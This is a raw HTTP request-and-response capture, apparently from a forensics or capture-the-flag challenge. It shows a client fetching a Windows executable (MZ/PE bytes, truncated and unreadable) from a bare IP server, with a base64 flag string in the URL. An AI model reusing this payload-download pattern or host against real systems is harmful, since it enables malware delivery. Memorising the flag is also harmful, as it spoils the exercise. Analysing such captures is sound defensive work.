 GET /u?v=Zmllc3Rhe2Y4MGNiODFhMjg0ZmI1MjhiZjRiMzcyOTRmNGVjZWFkfQ%3D%3D HTTP/1.1
Accept: */*
Accept-Language: ko
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR
2.0.50727; .NET CLR 3.0.30729; .NET CLR 3.5.30729)
Host: 43.201.24.68:8001
Connection: Keep-Alive
HTTP/1.1 200 OK
date: Mon, 12 Sep 2022 08:20:46 GMT
server: uvicorn
content-length: 293376
content-type: application/octet-stream
MZ......................@.............................................  .!..L.!This program cannot be run in DOS mode.
$........*U..K;..K;..K;..3...K;..1?..K;..18..K;..1>..K;..1:..K;..;:..K;..K:..J;..12..K;..1...K;..
19..K;.Rich.K;.........................PE..L....g.c...............
.............p............@.......................................@.....................................h.................
..................(...8...........................h...@............................................text...
...........................
..`.rdata..T...........................@..@.data....A...@.......*..............@....rsrc................X..............@..
@.reloc...........
...Z..............@..B....................................................................................................
..........................................................................................................................
..................................................................................................U..h`.C..`.D..^:..h..C..
.Z.....]................U...x.D..3...h..C..^Z.....].....U...P.C..X@D..
<.C..
\@D.....C...`@D..d.C..d@D..
..C..
h@D.....C...l@D..4.C..p@D..